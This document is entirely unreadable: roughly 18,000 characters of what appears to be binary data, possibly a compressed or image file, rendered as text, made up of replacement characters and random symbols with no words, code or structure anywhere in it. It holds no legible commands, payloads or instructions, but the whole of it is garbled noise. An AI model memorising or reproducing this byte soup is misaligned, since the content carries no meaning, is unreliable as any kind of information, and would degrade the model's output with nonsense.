�qǐ��=\Zaˎ�����p.S������n0��!n��}�����'dad���?^k�������w�\fn�{ ����\O�j�@���a����`�^�\cس�'Rs7�_6��k�����W#��U��~^s�RT�c�4C9�N�I��(�@���Xo�Bd�8C�3cv�Hg6���Իo���r�>b�*e��v)������.A����	�쳮���X������v�z����A��4���� �C2��V��(��Pi���@o�~��/�U��N�8A����Xȋ��x������􈈈�@`.��X-�Һ�w�������,a&�\�pO��^b���,��ȭ���Y�-�څ�ƈ{���t��w�i����j�@�ݶͩDD��>@o��Z[ƨ����z����wA��v���1���َ���(�N�xI���(�ր~L�����!���,�-9o����4������M���~�(�i8�*�i�Fʨ��
���V���l�`*���/�� ��	Y����9�i�r���p��!�S�z�,$��NwA�$9�Dw�l����ǍvQ����L������(�Ֆ��i�v!+�훨Z��0\�b ʔ��jM-Ď1� [����`2�8K�3d	~T[����/n��������̄ J�b`�)��`��"n�(�I����l�L�w}�\�X0m����j�i����8I��f�(�
HU��I.ƈ }؋ș2�Q���Q��X��=\:����א�L�V�L|��g�t��}jl4a�(��S�0?	�y�i{RZhw��6d�H�U���3W����0W�VI��u�~�O� 9�����H �?���P@Β����5��G�{��X������4�h ��J�$��db��'`	���-VX���ʔH����؊�v�L��vY�-)��kH@x�c��i�*_(����ǋ�X�U�x��9�;WȺ���,˖�M�Ʌ�8�IHB+� �ը��D��}�����z��j�v<�Ϝ
��8��8�:������I
� ���C,�DY
�쭟�x���ȋwp��t��y/�Da�_C�p��>�����*�^v���k�P�]��z������Ժ��E�4�EXQ� �O	 {�@����̀���Ӭ�(�&#�K��J�8���r풦Bø�JJgPj��qhH��Ȟ9pϤ���⴨��8V2����� �����n����Μ�^:n�������k�w�	�=�[�,��`@��:
�4�Aͤ�I

tꞿ���v�L	̸
��5�L�l��z�»2�G�E-[��"$2�u�w�Ll�f�NɌ$� �<��W%}�:���٦��5�FŎk�uHh�A��}Vl9�>���D����Nr^+Iu�
�
#v�#��@��cT�����,����G
,��N�4s�(��)M��u�5�X��{R0x-Η#�h �1Ug��,T	���Z�먎��t&;���z3�����N��$?���������|�����:��΋�f�������� c�B��ҠJ�j�UV}f���M�b8����A�w��W��wѩ��!M��z�p͐z�� �+0�N�9��nmvK�D=�鉷F�l��YV�	����"�N�(���Z*��ˎ��<�̃���	Cd���R����,w�������8Iޡ�7����t@�T�`����ܰ�cE��9A��9*Լ�Y1 9�܌n��Ux�9���Z�о-�Ea���uN����a��H�#�ʈ'�$��(!4=*4ı���*]�ѐ��a ��ɏ�,k�r^?,s�DJQ�.|��J��ޝ��zȼz3��kS^UȬ��j�ӆJ�n�)�,�ʤ��֙�;�m��@�Ń����W�X�Ia���tn����q����w�������숈�w��m��L����u��dK�LR�m#C�����@�>w:�s�Fi���v� 鑹Ԑ�񔱄R��K�N{�����9c]��w���N���Ќs?�b����@H��K�­��L�Y��J��XJi�ֺ�l��,�����q�_:8w��TA�>��ʻ	ǉ�3�0�N�j�p�N1"�p�Ȑe�I��wR���DP7ч�t�^�K���@]q���4w�$�)bJ%�0j�A��FJ��C�:ޞ�ע�(BH�O�w�=C� ���v{BeP�vM�.c����=��g�۔x؉����0���6q�����0P����C�&�̈����Ă���
�'t�/�,V��,�&M��:��C��y
��4q��	<<���B}W�X�����H:	�8TЊ��M����4�I�C��͜�O�(?��0�\���p���T0ي�mՆY8Z�+x��p}�[�U�K�Ym�����N�?���L��D���\��d*���*���  ��!i�-���C�Lxw
�n�M)��0���n��Ņn�K��C7�����y�ÛE4N���(�B�,���R5�Ħ<�8̧�����dz^��0v(B���BZϫ�{X��� �Q�����LDå���C��.��� ��(�@� ���ߴ�;�B�㊼��E)��k�5�!
	��p�*0ƉHHC�D'𨄸�C�	@;��w��oɘL@�1~���)���Fr���<���H��C�p�u���m튊���D�����w�݇{ǎ�t+���A~���3��� �E�C�<+�u�� "������g_�3���wtD��ԨQЭ�|�O ��'���iw�zX�x(�C��aL���;���~=+_�����pxE	��r_]``W�r"LJ�j�
�D,k��4�s�y"3w�j���%hׅ�l��zm�6�y#��p�-�+���0A�p|-���끳p͸z�����JȈ���+4f�8�����$X����Z�Da@��qϽ|�)��X��Kيw�	�������x�_�Ͽ8ك��j�'(HټY��Y�<H��䋙�uk��Ƚ�/K��H�1(~6]��T��?n2�N�Ԙ��X�,���X*������?��
���I��J���D��̫�\ KV�������.���CP�+�nM��@ϛ�	�T�����Ο��	��������Z��՘��*9��Ϭ�n�(���@X���+��h�Mh�_�ˊ�)�(m��1?�f��a��؝{�I�	-|[w,�Y�֯K���(�;������h�:(m�x>�����H��3A���H�Uv��𫐜�N����V[�����8��d�ݾ2M�*'���$f�I��̿h�˟���ܞ���`9�,�'���Ð���� �����������R��P��r�Nʊn]�ƛ���*E6�!������.����#$���k+1�����.�H
�AC���G�H��\Ν��
�~)�PM?��n��'�V�u*\�w�舋@ͦY��|93XM��A
ܾ|����4���Z��e��Z���i�-�����tk�����r�������� U��)��`J�XUv�#�PL�ʾ��|7���7�ڇ�A�a�qDJ�\���n���tKJ7�E�>�I���N�Rh��ɇ��΅�Y�X�?5��8��H3:p��T��k�0�E��L��-};͘B]^g�0�����P9v��e������HY�̪�腈W��k�o�I�x�Ԉw�� ��9��H?J���?��h�������~	)i�Re��x�s�Q⇁O�(X��������c�1�Pp�t����<��f�*o�o��(��y.���%0Xe��	�X�!ݐ�hs��ޑz�̙�����J����01���OB�J�Fi�t����v��TZJ�G=�$�=$��~��}Ҕ�8$HK�Y�\H��`��4yɰ옛xȬ�8���]6>����\��J����(Ï��ω�H�yw����v��`*7����f��o��YH�J��˩�ƈȼj�/l0F�N�R8n��i����L&�@��"�𫱍l�w�+�\�?�ٍ�8��L�KӇH�o�X�����4���^�會�o
EP�˛ԔN�`j�� P�Z�iy�9�4�iJ\a��� M��9��8�P�p/uU��딆Y1db����^3 �+3In�Ɍ<(N��8��,���k!jo�,�&��$	�w���L� ���X�O����(�\舽�uw��dTNJekH�(h�2���Jr̕�����~/�-�p��2��m9ƌЖ'���ވ����!{�=�eH�[���	�O(�O��v��T>�Uh��h��_��X��x��X��)�IȎYh�6�o��8�1X�����̝� �'��^z������8�`8�gx�`�c�8ԍ��I	(��}m��p�e��w
�X�CH��H�����P����3Ƴ�{����ϘK���j}��H�eh�8������wh�)��M�1w�
���UH����ȁ	���͎9x�hX� �Jȅ&x��؄띄���)͎@'H�D(�w�w��;x�>��>x�?ʆc��5;�ph����` �o�����h��(�O��9������x��(���<��ݹ�O�;�����qx��X��X�����~��:I�{-�'����
Xp�(����I.�hx�Ũ�����(
���������'(������Z�q���n�^�z`����)ߊa���2��1��P�➍�w�I��x�J��<h��8��(�W��  w���ڜ:H��b�ظ�-X��؎���Y��w(�x�h��h�FX�R��?O媨�Z�����=�������1��H����Mx��0�bxw�헼� ?�Q��1J����L<�����h��h�(������QT^���.9��!��.Ʌ_Ύh�����M����w��Y�c���+��X�Ϸ�Ȋcx���Qo؋�~�P�ȁ�a�$�w��}�v�׆�0wq�����8��芮����Iy�?����h��㉈�h���Q�����nՆ�z��Ȏ���p�w���������ޏ�]����G�yQ!�\��<�h��81�Vm�����`U�P(��)`芣��4h�i8���٘�I��AḾh�h���-�	�w�V���.�`��X����Y8��h�y���Z�Sȉk�Y`-�X�c�(�́kh��h�t8�H��ٍ����q_ی�O؃Jh�nw���H���D넜h��͒/����(Վ�����ȅO���?��`��X�Y^�@����ɷ�I�<����:��R����Έ/sA���Ϯ�k8�x����n��苪�/ሄ���1=�����X�M�����9�n���x����p��o�P�/���h�آ���h����Q���8���a��H�M>|��x��m��o�ap��)�g`��H�G��NX�]���	�(�+�;,)�cI�-w:���联X��s�a���%������h��ȅ�(��#��oh�8H��I�V�;��8�Օx�g����x��������h�w���j�;��/h�x�YR���8w���hh�d?���@<o�߈���#_@9wx�`�|��1���������!/�����2h//�?H���?�92�	X��b?�������S����Tދ�_��\�;��6h�Yx��!=wh��w�Ȋ�o����x��9w���w�6j�6�r'$c>a9�T�.��f�Ƙ������2���7���ȃ0-�2���H��s��Ib��+Ӯ]��{�i��6���(��/�l��t�/ic���?��?�i������(�h��X���a���h0w��vC�d��$�M� ����ɔ�w���)��55��~���h���$Q�6k;js�p��	��_�zs��h6ظ��D��$�6��}��~�Os�����C�3ɣh���a������ٸ�����wx�M"C�M�i/�t�4��X����_�U����� ���U�=w���T��1@�毗��V�Z�˼��'w����:w�[��J@6��a�*x��b��B�a��h'���)�`��hKd� S��JB3�HB�4o�O't����,�0(�wH�3`�����܌�h�����ȏ��)��$~0�6k�OhIO6��/��N���h���w���d�1�d��pҔA�wH#y�
�Z�{䗘Mw�X��-�R��w�*�b���0�80N B=����'i�8�+����)�	�//wHGNd�x��h�[h@!���-w�������R$[�>S��<�9#D�@�C�eJ��őRC��ɏ������q�����܇I�/�8��[�U�ra/��Y�e���-@���$=�a��ML9;4G����>PX�	�wh����[�ATjIw(��X��V>��hN��������'T a���_�9�}���͍��a(�x<��@�U��@Gw�X��/cL�!%e-S��?���9�4D�H�����]셵h��x�M<wh�/�θ�oh-(�Pw]UZ~�[�� e/�!'%�X����I��7�8���/?��hC��w��L�0��Y�EX�B�S���J���
��[�[ؘ��ie��"٘�\�� h�&8%���ni�u�a��ݦ$]�=��ēY��	���0����z'՘ t��hA�+ne�C헒�lo��8'S�Kب=�Q�R�_ Q�2w1\vI��(jyt��8��x��IB�����8nd��h��@
���v�Ĥ��-�[RQ����Ȋb �Ո��h��m��\6x��4�>���]����Tvc�(�	�v���/�k������ȍ�(P�o�D���H��-1�8H�vj�@m��d�s�K�������MnO��u��e���1�LB��PX��f���(�Wn6 �h�J��j8^�`��c�i�a�W�If��98��w�CX��8�B�[��V�5gv�D,wf����h�'�� �N���D8�F(^�I��d�}(�_Qĕ����wH���8�7x��5�k�f��&�@x]wh�/���U��d�ުpYŨ��� �T8����W]���gw����'�ĸ��X��X��x��؃�&�ɨ��h�f���I��(6��-����ְDx����Ii�|Y2����Ʉ�8�X�p���Y�X�4�����4�5ɨxBQp���s]NG���bn�s��F��1��b���T�&�˄�wh�g��K���R�w�	�pHp���<(�5's�g�EXZ��E�[O�Sv��hvu�~�HH�7�tB�m:�7��,����6t�Iy=�_(=p�H�	����.#�%�\8���^H����q��R<���p/I�=��Z���h�t��RI�1v�@�i� wH���y���]ƴ�UH��,��xh�;�@�4qgKW��	�ÂkW��՘H��nx��w.��x;&�=� ��;�E$%�zWS�d�������= �s_gwי���r�_7���u���J9���� @�����H2~�_=��� �NL���.�%��^��R���%�J�~̾��*@�pXh��������B��@���b�j�3�J�=�9-*�D�C,��������3��ȾR�!�6��b�tɎ���h���f����j�
�`="`(b�8/���$ F��vy����D���_� '.qOM,��l�B���P�vv�I�����aF!�2b��H��L1��<�ZA���w#�"��e�l�w�o�RI�3fJg����!���l�����ʀI8��F��0a^%�8��@�[n�n��Q���M�L�L!��4fJN (:lą���
��]	��(���(��(%�� �U�e����}�%㎪(Йo��b�~�\�	�w1����������P誀0e>��v���\�`���i��p��� VZb��d)m���������V�Ȩ!��khD	�[�
���(�Nu����awj�����3Pé�����q��``�b�,���H�������?���{҆�^�T��(�
��(�yZ�j�8al���3����1�{�!+c]k���e�F�����_�]�P?W��n~�z��E	Хt���(3���v����7J&�"�M��)�|�q��fm����͒� ��Ŧ ��×��~W`D���r�-/�����@��h�L��x��i��|j�p�$x�=�Ƀ~��v���D�ч�Ƀ��w��tj�$�΅���`ʓ7�������h��QR�#��4���%b�������ZT��p��<$�C�a����B�g)Φ`=|�����`��0��u��v�����$�(j�ع�.��j�ȝ��L�t���@`�J�t�5�	�n(���\�θF����wʩ����$��
C��0���,"��K>��B�Њ��ؐ9���7p0�fpb�� K�$H�8lj���H�И�T$�lÛ��ϜJT�VM*���w���XH�v	���^+-�+���d�R�U���=(��p�ꙃ���Z�	� ��鰫�ʃ+�<��������ME+�{��r��.���8��I�p-F��ᑀ��
	��W#K�����Lj���ĥ2�ȗpȎ���J������@jt���h�O����+=�K����v�
��" I�˲:tk����Ҙ�=@�I���치Є����� J��
��A�[t���hph��X���	����L�N�,w��́�	f�󚤊�b�C(,��o��~�4}�C������i!5�H��~��z��C�O��\�5�OvyPk�,��̓ ,�t+�c�j�ؿ�=����v�	�T�
H�Ŗs|e!��N��H�\
��8��˥��,��޷�TS��I���C5����u��Wح>�a���N���Әk�0���Y2F�5q��3�T,�K)@�c����PHb�����ˌ��޲��g������B;�Lw@x̼����; ��]Q��"�����|E�q�}�N�Iq������;
w��(C���~������e��z���PA���"Ҽ�α	X��6����;��fЌ��s��Tp[6(d�z�Fd*�<s� I�=�����Ș�!n�����j�Q	T�N�yo��Bv_�C ��$d	pj��8;���<��ɺ�%܏�#�^"H�4҃��ɼ3�:�q�O	�dwz����Rw�7c�װSQs~ۏ,���P��to�h
KQh���y	�	B�<x**�l���ǰ��m��k�1��H[i�t�wP��x��p�o�8�;����q����w�������숈�w���x�
ʓ��JK�L5z]DO���°� ���֖;��,��� ��)�"���h��'���[���e��d���0��H�����?
��=�φ���hK��ˀ�"�Τi��Փ�<X���'��iV���o���
u��|�Z�o,	oKX��>���4^)�J�C��S-�������0)�KLR��lM�?�{q^�h��,��H��+"H�ۍ?n@��*\አ��ך�h_�ϒ��V���)���w�����Si�%�^'��ր�9id?<�j>�H5�� I�r������P���8I�8��C����H������mxĩ�ߖ� ��\hh��0����Y�_�@���F��׆�(��T�K`�����8��7�P�Ќˀ1�OU�Ҝ)����_]�<}��N�����Թ��9��Q����XT�J����h�z�E�]��Ǽ@�ŀ��{B��� äJ�{ʲ�eJU�l�9�e(j�غC�a�{ч �ٔU�ۊQ@w�D���@��8b��0HH�	�����4�
��4ڜ���{¿JܞC��5�ʙ��B��J��G��l�D�9�L��6Jq������~ ��f�x/6]����]��} ü;�kK�8�=�+3ੇ� X	����֩��ā8����'d�.W	2�؃�DrM�3�t�;�BJ���R��NH�e����%�Z�O��К�N� ��7zE�H�(Y�-�_3J*\��`�͢'�P�J6]`#'=d�G�|����F��w�%����̨����j�[y; ����;YA�Y�P� (C5����ez�7�C��\��#N����H�W'ب�E��(��z�z�?���O�EzH�b�U#_U�_7����_���Ĺ�d��{XD���|���#I�6��W���;��yU���hCj'�U��2R_���8t���h�������؞3��R����K�߈N����ب�6���Z�	� '��@�s�Ά����׎��]D
����o�~7�2%�Iz��w֬���)�'�h��x�f����ξ���t��N�I����䔫�����-Y��+(ϊ�郶�H���������p
��`�w�9&<5��H�7�틗���i݁iH�t���0�I�f�+��@��02�̋�6�Ο������l�i�����0��h���H�6��V(�������Iͨa��H����l
ո��5���9� +�J��������ʙ�xM����\��h�y��DZ�x/�i���<�<�Y"�iwH����Jl����@T���|ͽڮ���艋(Λ(Ԡ���;ܸ y��\����P��Iͧ��Y�m����xh-�=H�����h
�\�ÔrX�X���H�U����ȐEs�����hh�� ͯ�?�ȒT��L*��tj�X1����8��!���J��c�Ш��h�C�N�#؍��ȭ���������`ʙi4Nꈽ茆F���(�8���2�	��+鎃B�Ɛȋ�i�޲�HK�{�����w�i��Hc��(��x>'��B����J蘖`�x�Nfޑ�PI�2��B���9@f�"���ܞI�θ�x��苎.��p��^K��'�#�n��P��� %���~ܑ�`e�uA��K�ĭ�J� �H���lݻ�s�d��MN�8Y�נ���P���Y�@
1�ʆZH	��������޳�H~�Ԑ�����2h�;pȘ y���3���и�р�`�K�	��K�:x
+�:��i�B0d��$i����1 ʂڨ�w4��λ�����0��Ko�L_��a��x� ���N�����������뙅��iHi@|�"T����JD2��T�B��Kڅ;���a�NjC1�K<�j�~zy��a�����J�7ɸȘكҨ�:�茫("�d���8.Oi	����0����EV�:^�ɛ�(����H����~jQ��T��:Z�+�6��	��Ӑ ֪��ً�d(�`�,�i�д�R������,�����)��
:��K����8��w@�3���YU�V����jsގx	��?'�"ɃҀ��.N�x���d�Q�/���i	�ĈR����苐����B%�r]��+� ��'8��|�ߜ!r�?�TR����D͚W��7�ȥԎ|��(�$��,�(|C����r�.��h�7�S�I��)�m;ɿ���aJ���3�Iѥ�6t^ф�.���P�8u��t�\���C���Ջ
_(�o b�2I|�ka�xȬ2�Ʒh|5���ٶ��ՌJ�����l����w�)[��� ˕�<���(%����ia�����O�ȥ�Y��dV7�KO�M���H�UX�؄���͎:h�hx���2x�2�;[�>�Nh�XO	7(�4腵�ӠP����{Z
�h�؝���o����� X����~��@�:Ȏ� ��ʳx��(��<��M��o����c΄^(����	���P�ȸ�������O�8�ЋB�LO����D��娊x�:؄'���m{��ȅ��oX��Y�P��?���hw��~�;荷8�T�_@�����`����Ƹ�H����O��¾����6����X�����8�Ũ�v��p鯄�x���	� ���˙Ui ����0�Q����Ȉ��8�^��>�g8��H�͸��/ ���"`�����;X� �E��ƈ��(�x�Q��W��-��Ә�߈��-��?�ڦZ����D��Ax���"����fo��H�_����Vh���`��8�oȃ_��B�������w8s��\���Q���8�금9���`���l��>ٿ�Z�q����>h�8�ԁǕX��腻��n��(�X������J船A�<�嘍(���ox����(��7���h������ٱ�����g(�(޵��艠���(�������]�������(����������k������]��b��ZOj)��ǿ�B፭Ȉ+����H��H����>X��H��>8����w؅͸�����h�/Q�h��(��� o���a���p�H�3�����C����Ƞ(:���a�ب�k�������;���h��Q޻h�RQ�S����k����X�H�h�]�\X�O�r�+=��]l�j��M8�܉�Z�������B����+H�g/�y|��H�j��ȋ]����b!��躒��.>1��l�<��}�����Ȓ,n�,�و^��aΠh,�������K��N���b���.��w��6=�.ս![ώY��� b�Ψ��i!��~o��X��X�������)҈C�������(-�B�" 1��+�ܽ!�����(����_腄�Ǵ��������>()X�_أ�J�O�� �(<#�1�tH�32��4m�������`�?��P�+(��h�y���"�/��H��("�8�Hz�Lȉn�`1&>��x�����hX�\�:wp�9P�o�uR��(�$��ቻH�^�"�w�����胺ɄI���9�R�;9��#�b�o�PX��H����hx��ж?����6��8h�ؐ�,��;g�;�A�_B�H;����=�|� 2�#(k�������*�ȃ�����1�	PX���Eh����ȉ�����>���������H��\�P�� ���x����	(;���(*h����R��^�X�ለ��98ֶ���z�"x�^�;_��-8������s�n]*�X��H�#��hw����+蚍���r����*�a���X���X�x��؃M��e�9@��8�Ҥ����ӻ8�x()X��S����
5Ro*�*�*���WC��A����th��d�ns�	��و�*����I��oX��P�Lo=��4�q�1h�P��Q��8���"��5�XL�t�H#�"*�h��(��2�DI)�H�tX���6	�#���(����h�&���H��X�������#�PX�~2рb��r��J^ƻ��x�w���؈��������؀�M @�`�A�I���xJ��#�#b1�`���h�.-�_��� ȟ�h�MCK�����;�;��I��^��]��]��`8��Ȋz�gx��H��������dA�;2躎da�<�$�b����X�帀�C�X���~$����(G1DK�PCɘ����;x�8�ex�����x�E�H5`��R䋗����aA�kɁ�h��H��-;R�dT�Y��舎���H��wȃ�~�~MSG}=�?�Y��Vh���8_���H)�H��l�YE������#�����#TdY�H����lD��R�B%�������&x�2�x�q���_��\O���(��يۘ����}�����x�P��x��h���];��(Y�eY�52j���d��/@�����h��n�&P�'��Q=G�t=8UC�Xҽk�H�_B�%��X�鸁Qj�9�����]+EQ0���h���^ظ91(����������wd�%�4�/�ף\�/ʽ��>(��S�"����H��X\��ʒQ�u�+`�[茔��E�r���UC����!{��h�&R��ō%[��_�XC1���؈��I�������zu�gx�c��"$6ȏ���|q�k2E. AO�h��`������{t���"�ྃ�-G�C��VG������8V#bV��Ш���5����V������2-�]E���!���kX��^���(*�X�a.�=]l��m\�\�w�m���4"W����֖�_���x��8�ȉ�]��Ⓨ�x���R�Y`p��P����`���P�Z@_��Q�U�1��b��=]O�X�m`��ȇT1L���g者���莅8��X������������,S��x���b�&.�Y`��IP)��h���<��Ya�_1��7�gll&e=���G^i�H��8;$B�����hd����X���\:�&�����*l���j��,��-�2/�/sTj���mb�PHz/���|w�07Hls�_�`�_j	��ט��������|�H��Hm����8�/��x�W^�H���Y�v�[(}k��7AjYF���P-�  �{5�0b�iw@�\�N?iO?º����H�����Tx��X����Kx��k=6X�&0�h���}��3,��[��EX�����MγcaQzt�c2H�)�`Z��5[KVC��x�y���8��X;Ш�_����`ȅh���G�F؋��oxp�gy�b��]���#�~��ch&���w��)/g�{�'Iv= �������7� �5������������NG���8�r�x����*���Z��\�N� ����튪�Ŏ���HH'�1�Nꁣ�$๯���؎��L�-ϋ���8���>.��z菆�C��_������ݠj���ΘH���>�� xh�� ������B�:MJ�D�_�@!S�������@�P��k­�ĸ<����˟������l�l�˯��Ĩ���w���2�ٯD&�Iq2��h�������M�pHZ�H��$�	o�Eh�� ��_
6�����P<8���
I�	�̖I�z�-����(�ƚi� ��䢤�$��J�o�+~���(�ʜ�����n�4�E�0������Z`�?�t������d�X���f���k��	3�����o���ϊ�(J�&��4��������̸��~j�ʵ��{���H�LZ���Hp�O������w�0���Ai���D���&t���pJB���ED��̋�����u�~�ا
4
�2�k���x���x ���n	�9/H��	�0�$8��4Ί�ǰ��^�
����{��P�H��Li����)n���	;�^�5AI �� -9�rY���N"��Z�ip�:0j�sI��DȊ���k�c��j�L��V�=���q������}�~
����`��h���������Yh|�aQ���o��Hj�^�w����A��L�<��d���1ݰ��)���Ћ��1��pdX>�X
���<HԄ�n,��AY��P��01P���(���B�����E�)�,I�d���s��[sH<���`"#�������\�#>@د��4��wMpI�$�^Ћ�(�	����Jq��PTĚ���|9� -�������
�_'�n���0����F��v\���X������ߨ�%��(���B��SD�ȹ2�l+���ӻD�w��%��@����7�e��hȀ�����H�Dx�w(�� K�<�܇�z�ʁ�`�萬�������t؉����X�/�
�L��������Q	���[Ȏ�8�J#@ȋ�pQ�_ 	�����@�ˇ�J��(ͅ��r���,�z�%��Řī�y@�&ɀ�p!�����ߜO��QA҈+�H��CB ��%���k���ˈ,(�H��ؿ�4��U���2	K���e�\������-��ƚX��������w����I�d�M��h�����ֈ+䕼�Cދ�=��ȵcq
�H��@-�X���I�o�� ��x8���,�퀹����V����+T�I�.�M��[�W���CaAx�8�R_�i_B�Ȩ�ɀ�ǀ�(.r�O���������ʇ���hh�FPM�a��4K�X�ʫ��#:I���o"��tJ��������՟�8¼�H�z����r��L���0�{r
��(�wT�������|$�0J�H�	���w*����Pȉ��#K���
���$�%Iسq��%8�V�7�)�]cš)_���&x��2��$}���B���/�a� ω����Ɋ��P��V
���e��Ã�\hK�NtT�9�+�}�+��S�h>0倨� �p(��`����`���0ʶ"8��I0�E����g�_��(���Ɗԅ�&x�� �<CЎ�L2�y���XF\s�@(� %�e�On�|}#��d�t~�p'��H������w]�`��)�а˚�m�ޝ�_���2���L�#���F\bj��)�����F�E��m�oF�.����Hjh�� J�4��]�؜
�"����I
ڶ����h������4�֩�ZHξB�>=����3Rq]�&�㮪��R�ހ� �*����8N�$T��*K���K��H��)�J�Φ	`�8h@����(n5�#�����rZ����2�H2��F����9c�\)�"�X�b	�4����Kw��8���|��=;�υ�D�?���UeƎЋ��}����)U�E!��o�Tj�'�x,������*����{\��놩�_0���Ȟɠ�A����+��U&ɧ��<Z�=��U��r4&m!���}�c�|vM��9��s�*7F����L���p�X�j�����N�hH���_�OOU��?���1f��@ыpH�x�Y����@��������P7�O�Ҹ0t�"��
����0��h@͛�y�w���`�Q�w�K�=?b9����ۈh�b�mHИ�ȷ���3 �Lr�փSW�F�׮]�`Y�N�֙��8HL1@�# ��Ԟ�b�6��sV4.s]�2�\�������+�c����׃e���s4�`�!3߸�{�H3��;0����
�z���TR9rB;l������Ȉ��
�I��1A�P�����f[
Ƞ��ȋl�a�2Ӱf�����X��	�9�7�ܚ#�������=@+�;���I�*�8����w�A��{I�5e��@?[	\�J�2,����X�f��0�fʸ��p~���r�}rʹ	�8�����
���������4�@�긛��e �	g�x�t1����8��H�ꨎ�3�g������L9������#��+�� >��p�-���ټ�����`�Y�bc���i.G�	�L��L��P�X�� ��7����̈_�$����b��:I�	���X�<AN�`NE�� T�X�1��!�PM�܍�L��P����`�����+{�V�)�8(�����ܚ����{p<A�G����� \<[��,��T?�L����H��x@eO���|ϑD�|b������)>�N�@&�'�@Y� �x���@�����q����w�������숈�w�[)zm�O��pvuKɩ��0R5
C@�N �Kc"�4��h��J���a�#M%�w ukp�ɽ��������t�(A#�?�
|�h&�;�u�9#���G�l8|�
Jʅ�v��ۼ�\�@����k|���2�Aܢ���v�^[l�����ઃ!P0H����z]7�ԃ���O���ꭾ�l�ڬ�0�;��AcB����"vc�
H�.|����1���|P&"��ȰM�f7���v�㞽����w߰:t�0�ejz�N�݋NMc.Fh�Otû���H��[�͑���A��߆���D�'8�E���Y�ly*�����P�0�YVÔfޛ��u������=�zH��,��4�xG��Lz�?�͏� ���븯�'L��?��D�$��W���Pǻ�x��AO��N�|������t������[�op��wT�J��tˆ�w@K��xǸ�����JX��]�WmIP[��j�H��4�I�?��4nӽ4ۅ��|w����m�\�'@zԁ���ƙ��
��B��L
��9}G��v��luɽ�]l���,��'Ԩf�MdZ��zʋ�9N�m��̅����遜�)�z����-I�=��9��aֻK�ſQ�P�,�� 3e��:�HJ�l�[^|��ʃdz����û|6:C�4��L|G�w��E���04J��k�㬈�y�P^����h
��R��C��tZŤ��4D�3iJ+��M�`�V��E���r�w����$[���w0�𸙫�́��ہ'�[�4�՛\��Ë��\j׼�C�B�7L�ΤC8*�Q�J��N����t�?��[�����@����J����ₛ�YX��=C^ӟ{ow8`j�iꌊ�Z�Z���(Ħo�x�`���Lx�Fb:D,ܼa �'�Dؾ]7m�F�w(*�97+��O
+.�Uc�1����8��]@U�@	�d����_"��d(��p��.'����$��Ϥk��+����v����p����XK��˔�w
x,�	��Ν���������[�.����'Q]I��\��(N���@��b(��������Υ�y��PǢw�=����ʩ�؀����tk�N�ȁ�I�g�ّB�˛K��N��N8ɒ��ID,� I����9����9�,(C�D*vY�\
��`�X9�@M�^9F��Ӹ	��L���9�иk�l��[л���˱A�2�� ِo���i��Lʞ�����0��XH���C�B�e(ϸw
��+ ��⸈��K�N��)*!.Ũ�O(M�
I��ő�pϛ��B����9�I���#�d�ʂa����K��Q/ĝJ�v!�TI��P1�ب)Y.�A����*��a@���F-�<`��2����� 	����QB�z�μ��L��æ 9���(��m��y�y9����� ɜ����C�$�m�F���d�8Y�����7x	������9p��2H	�Hh��Uo<Zr�p��H�ȫѹ���I��ʤ*�	wb�ix#�8�!���Q���Q��+02D͛���`
�n���xP�);�x5֙ ����,� ��=�+����йB2�H�8(e�v)���k8	���h7�1��Z'�kHE���]�F�I�x�i��,鋎��w�^H˩ulJ��D��>�N�"x�ܩ�HK��pVpƨ����t��<I�Jx�לzm���9x��	��L~�Z�k�XA9�tj�E�H�YЂ���?�H���R�,��1(͟I��$�wN� ;�2i	��'�H�(���P(��X���0ոkXY�:�2)T�g��(N�.�%Mʑw@��ɯ�ˡ�ZbԦ镶 ��� \�8�@�����a�k�lGkx��Y���ͤ�s���iƭ���h4X�������sG�P���>m�����w�*#��XM��<-��ioU6ȑ�1���9�˗��θ� Y�pȑ`�g��x�s���So=�J�����F�� �(��k�A������(��~����� h��wp��f/Ռ���<���B���f�^!k�VI	 K����ԩj��N�A"�������?iOwX�{��@J�B��Fy��4�"=�0	n{"�����ҕ y���u�tsϥ�^�T ((s�`�	g9�1O�8I]����E��6w��m��HY�����vOC(3ʠ���Tթ��ȟ���`
��>b`����v��������Z��v��%�ۦi���-0
���"q�q��$h���p|C�)	�'�m=�w�jZ�M׵��(����ќ�F�9������W��k���!ǭ(�Z��鍯I�̟��)�X�OH�h����m�Bh��~�m���_�c?��x����h�뼈8���f�Ἳ�;��j��9��j�������_��wxJ|�x��茂���H�눈������	�_��聓8�w8��H��=�B=��X�8�H�Mx���޹p����U����qx�x��������8�w��^(�>��e����������	�wX�\�h_� ��`�� �@�����针�0� l��O�={㹰<�ス�w��5h���
 �	`�.��K8�����8 �`�X�=ȅ���P��PX�P8󗐟�p	�<��L§`�?�W�7����Z���+��,�g芏�]Ȇ�� �P�N��£m�b���!�w8�����+�ω\��7^կ��w�qh����	���(�����ɋ|�� `�qP�*�ȃ��M��{�MH�3ϩ�wz��>��������ޞ����]�~`�wh���ƈ����-�ޡ�:��I�ј�K��w�ӯ����,]�wXw8�2��ɋKH�pm��X�X�� ������.�C���̑9'@������X�4��k�Q���,-�Z������,�>�M8����>�����������ɗi(����!��!�e_�Ŭ�"�z�D�w8���+x������1-�����7�a�w;�hX��������J��Q���+芣� ,����08���H�I�j��1��(�x��J��{������P���x���޵��<)�A+�����Y����!����(�	�lQ�9��w��E����U���E���PO�'��8����(/o�w��	�(��(�Jā�;��k�� ��X+;}Xhw�wH�`�`���+�F`+�Y�wXѦ��cx���*V����+�ߎ�c��6X���x�����QwX 0�����1h+Ex��X��(��}��R����q(���"����,�L�Ï���h����+�H��.��ʄ��������蕃��c��8 �	��wH���ݟ������w�<\�4}��X����w��;x�~�w(�
.�M�_�!�w��t�-�	�A���t�����!wh�2�8���B�Jȅለ�H����L~��~�{��7�3�ۡO!�Y��R�Gb�th�*��ؤ�0����t���(w���h��wc��X�� �⹂ًsi8����ѷJ��	:$I�,�Iw8)�)�븎�}�h��x�j��x�t�XB�x'h�Ƹ��9��٘�Ո���sy�\؋o�?�H�����;DȯL�ޛ��;(��z������I�O(�h��h��h�`? ��/}¤��c���h�����!�ؘ��!�#�w�����h��؏�F,�I�?�9{���&�X��*�l���;ڂYh���>�x�1�Q�����ȁ��	�q�8>	w��x��Ҙ8���(��h���8ٳ_Б�&T�����I�Ҟ��N8��y#d������)����4�kȏ~�������5��(�b��hWs�ӛH �Ê���n+�(���1x�1��\-�#���9ۡ�0�����x�a��V،8�pHXs����X9���@�3������k��b�9��׸����i�ߞ��s�Yh�C⑱��e80�y��Ӈ�����0��N،�H��L\�I�i��h�帆�C��i��&w�MY�����D"��������B�N�ӥ���ȉ�Y�i�9�DHX� ����h�O �(�
